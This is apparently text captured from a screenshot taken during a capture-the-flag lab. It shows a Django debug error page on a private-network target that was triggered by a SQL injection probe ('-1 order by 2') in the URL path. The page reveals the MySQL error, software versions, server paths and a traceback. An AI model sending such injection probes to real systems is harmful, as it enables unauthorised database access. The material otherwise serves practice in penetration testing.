 192.168.56.103:8080/mercuryfacts/-1 order by 2/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
OperationalError at /mercuryfacts/-1 order by 2/
(1054, "Unknown column '2' in 'order clause'")
Request Method: GET
Request URL: http://192.168.56.103:8080/mercuryfacts/-1%20order%20by%202/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1054, "Unknown column '2' in 'order clause'")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Wed, 24 May 2023 07:12:58 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.8/dist-packages/django/db/backends/utils.py, line 82, in _execute
82. return self.cursor.execute(sql)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/django/db/backends/mysql/base.py, line 73, in execute
73. return self.cursor.execute(query, args)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/MySQLdb/cursors.py, line 206, in execute
206. res = self._query(query)
▶ Local vars
/usr/local/lib/python3.8/dist-packages/MySQLdb/cursors.py, line 319, in _query
319. db.query(q)
▶ Local vars